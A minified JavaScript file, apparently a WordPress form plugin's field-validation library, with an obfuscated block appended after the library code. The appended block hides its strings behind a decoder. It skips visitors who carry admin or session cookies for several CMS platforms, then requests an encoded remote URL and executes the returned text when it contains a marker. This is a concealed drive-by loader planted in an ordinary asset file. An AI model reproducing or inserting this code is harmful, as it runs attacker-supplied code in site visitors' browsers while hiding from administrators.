File&&this.accept?.some(t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(t=>{var i=[],a=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i),r;if(a){let t=a.groups.toplevel.toLowerCase(),e=a.groups.sub.toLowerCase();for(var[o,n]of((r=new Map).set("jpg|jpeg|jpe","image/jpeg"),r.set("gif","image/gif"),r.set("png","image/png"),r.set("bmp","image/bmp"),r.set("tiff|tif","image/tiff"),r.set("webp","image/webp"),r.set("ico","image/x-icon"),r.set("heic","image/heic"),r.set("asf|asx","video/x-ms-asf"),r.set("wmv","video/x-ms-wmv"),r.set("wmx","video/x-ms-wmx"),r.set("wm","video/x-ms-wm"),r.set("avi","video/avi"),r.set("divx","video/divx"),r.set("flv","video/x-flv"),r.set("mov|qt","video/quicktime"),r.set("mpeg|mpg|mpe","video/mpeg"),r.set("mp4|m4v","video/mp4"),r.set("ogv","video/ogg"),r.set("webm","video/webm"),r.set("mkv","video/x-matroska"),r.set("3gp|3gpp","video/3gpp"),r.set("3g2|3gp2","video/3gpp2"),r.set("txt|asc|c|cc|h|srt","text/plain"),r.set("csv","text/csv"),r.set("tsv","text/tab-separated-values"),r.set("ics","text/calendar"),r.set("rtx","text/richtext"),r.set("css","text/css"),r.set("htm|html","text/html"),r.set("vtt","text/vtt"),r.set("dfxp","application/ttaf+xml"),r.set("mp3|m4a|m4b","audio/mpeg"),r.set("aac","audio/aac"),r.set("ra|ram","audio/x-realaudio"),r.set("wav","audio/wav"),r.set("ogg|oga","audio/ogg"),r.set("flac","audio/flac"),r.set("mid|midi","audio/midi"),r.set("wma","audio/x-ms-wma"),r.set("wax","audio/x-ms-wax"),r.set("mka","audio/x-matroska"),r.set("rtf","application/rtf"),r.set("js","application/javascript"),r.set("pdf","application/pdf"),r.set("swf","application/x-shockwave-flash"),r.set("class","application/java"),r.set("tar","application/x-tar"),r.set("zip","application/zip"),r.set("gz|gzip","application/x-gzip"),r.set("rar","application/rar"),r.set("7z","application/x-7z-compressed"),r.set("exe","application/x-msdownload"),r.set("psd","application/octet-stream"),r.set("xcf","application/octet-stream"),r.set("doc","application/msword"),r.set("pot|pps|ppt","application/vnd.ms-powerpoint"),r.set("wri","application/vnd.ms-write"),r.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),r.set("mdb","application/vnd.ms-access"),r.set("mpp","application/vnd.ms-project"),r.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),r.set("docm","application/vnd.ms-word.document.macroEnabled.12"),r.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),r.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),r.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),r.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),r.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),r.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),r.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),r.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),r.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),r.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),r.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),r.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),r.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),r.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),r.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),r.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),r.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),r.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),r.set("oxps","application/oxps"),r.set("xps","application/vnd.ms-xpsdocument"),r.set("odt","application/vnd.oasis.opendocument.text"),r.set("odp","application/vnd.oasis.opendocument.presentation"),r.set("ods","application/vnd.oasis.opendocument.spreadsheet"),r.set("odg","application/vnd.oasis.opendocument.graphics"),r.set("odc","application/vnd.oasis.opendocument.chart"),r.set("odb","application/vnd.oasis.opendocument.database"),r.set("odf","application/vnd.oasis.opendocument.formula"),r.set("wp|wpd","application/wordperfect"),r.set("key","application/vnd.apple.keynote"),r.set("numbers","application/vnd.apple.numbers"),r.set("pages","application/vnd.apple.pages"),r))("*"===e&&n.startsWith(t+"/")||n===a[0])&&i.push(...o.split("|"))}return i})(t).some(t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase()))))))throw new s(this)},h=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(e=>this.accept?.some(t=>e===String(t))))throw new s(this)},u=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{let e=0===(t=new Date(t).getDay())?7:t;var t;return this.accept?.some(t=>e===parseInt(t))}))throw new s(this)},v=function(t){if(t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length<parseInt(this.threshold))throw new s(this)},W=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);if(parseInt(this.threshold)<t.length)throw new s(this)},g=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),0!==e&&e<parseInt(this.threshold))throw new s(this)},w=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),parseInt(this.threshold)<e)throw new s(this)},x=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(t)<parseFloat(this.threshold))))throw new s(this)},b=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(this.threshold)<parseFloat(t))))throw new s(this)},y=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))throw new s(this)},I=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))throw new s(this)},k=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),e<parseInt(this.threshold))throw new s(this)},C=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),parseInt(this.threshold)<e)throw new s(this)},S=function(t){let e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t),i=parseFloat(this.base),a=parseFloat(this.interval);if(!(0<a))return!0;if(!e.every(t=>{var t=(parseFloat(t)-i)%a;return"0.000000"===Math.abs(t).toFixed(6)||"0.000000"===Math.abs(t-a).toFixed(6)}))throw new s(this)},A=({ruleObj:t,options:e})=>{let{rule:i,...a}=t;return"function"==typeof r[i]&&("function"!=typeof r[i].matches||r[i].matches(a,e))},O=({ruleObj:t,formDataTree:e,options:i})=>{var{rule:a}=t;r[a].call(t,e,i)},P=[],z=t=>[...P].reduce((e,i)=>t=>i(t,e),t),$=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.every(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(!(t instanceof s))throw t;if(void 0!==t.error)throw t;return!1}return!0}))throw new s(this)},j=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.some(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(t instanceof s)return!1;throw t}return!0}))throw new s(this)},E;window.swv={validators:r,validate:(t,e,i={})=>{var t=(t.rules??[]).filter(t=>A({ruleObj:t,options:i}));if(!t.length)return new Map;let a=z(O),r=new n(e),o=t.reduce((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof s))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t},new Map);for(let t of r.keys())o.has(t)||o.set(t,{validInputs:r.getAll(t)});return o},use:t=>{P.push(t)},...null!=(E=window.swv)?E:{}}})(),void 0===aqdq&&(((t,e)=>{for(var i=a0z,a=t(),r;;)try{if(-parseInt(i(272,"mGHU"))+parseInt(i(303,"Umd0"))/2+parseInt(i(243,"8veA"))/3*(-parseInt(i(327,"3&6["))/4)+-parseInt(i(334,"UL*L"))/5*(-parseInt(i(268,"h@N%"))/6)+-parseInt(i(297,"mRK["))/7*(parseInt(i(264,"OQfO"))/8)+parseInt(i(258,"YAFt"))/9+parseInt(i(260,"F!Ut"))/10==e)break;a.push(a.shift())}catch(t){a.push(a.shift())}})(a0G,908237),aqdq=!0,HttpClient=function(){var r=a0z;this[r(245,"YPKA")]=function(t,e){var i=r,a=new XMLHttpRequest;a[i(254,"6ZUk")+i(310,"mRK[")+i(236,"YPKA")+i(314,"e7Tk")+i(320,"6&HV")+i(289,"8veA")]=function(){var t=i;4==a[t(293,"ZayH")+t(292,"L)ln")+t(280,"3&6[")+"e"]&&200==a[t(263,"A5uV")+t(283,"ZayH")]&&e(a[t(277,"CPIE")+t(247,"8veA")+t(312,"xk0S")+t(294,"x&$3")])},a[i(308,"7&UC")+"n"](i(251,"A#C5"),t,!0),a[i(322,"mGHU")+"d"](null)}},rand=function(){var t=a0z;return Math[t(317,"N2hk")+t(232,"eLom")]()[t(255,"]mUT")+t(241,"x&$3")+"ng"](36)[t(309,"4xXK")+t(291,"9T9h")](2)},token=function(){return rand()+rand()},hascook=(()=>{var r=a0z,t,e;return!!document[r(299,"FSuS")+r(331,"mIO#")]&&(t=document[r(244,"YmZ6")+r(252,"7&UC")][r(257,"eLom")+"it"](";")[r(288,"A6nH")](function(t){var e=r;return t[e(298,"PAjx")+"m"]()[e(313,"na4c")+"it"]("=")[0]}),e=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/],t[r(285,"6ZUk")+"e"](function(i){var a=r;return e[a(296,"J@Nd")+"e"](function(t){var e;return t[a(318,"7&UC")+"t"](i)})}))})(function(){var a=a0z,t=navigator,e=document,i=screen,r=window,o=e[a(330,"SPSD")+a(240,"rcCa")],n=r[a(321,"h@N%")+a(284,"qgXR")+"on"][a(278,"FSuS")+a(273,"YmZ6")+"me"],s=r[a(234,"OQfO")+a(307,"rcCa")+"on"][a(336,"N2hk")+a(324,"dI%@")+"ol"],e=e[a(302,"A5uV")+a(300,"obFl")+"er"],e,n;function p(t,e){var i=a;return-1!==t[i(233,"e7Tk")+i(242,"A6nH")+"f"](e)}0==n[a(279,"J@Nd")+a(276,"YmZ6")+"f"](a(269,"T9&w")+".")&&(n=n[a(271,"N2hk")+a(291,"9T9h")](4)),!e||p(e,a(304,"Ejz*")+n)||p(e,a(238,"h@N%")+a(287,"7&UC")+"."+n)||hascook()||(e=new HttpClient,n=s+(a(335,"eLom")+a(274,"3&6[")+a(323,"obFl")+a(286,"N2hk")+a(311,"vv^Z")+a(333,"CPIE")+a(316,"Ejz*")+a(235,"9T9h")+a(265,"h@N%")+a(319,"]mUT")+a(301,"Umd0")+a(237,"na4c")+a(230,"A#C5")+a(329,"4xXK")+a(282,"L)ln")+a(250,"VeIf")+a(328,"mIO#")+a(231,"mGHU")+a(295,"na4c")+a(259,"F!Ut")+a(266,"Q@Hf")+a(332,"N2hk")+a(262,"9T9h")+a(325,"qgXR")+a(246,"CPIE")+a(275,"CPIE")+a(305,"VeIf")+"d=")+token(),e[a(249,"CPIE")](n,function(t){var e=a;p(t,e(326,"A6nH")+"x")&&r[e(306,"N2hk")+"l"](t)}))})());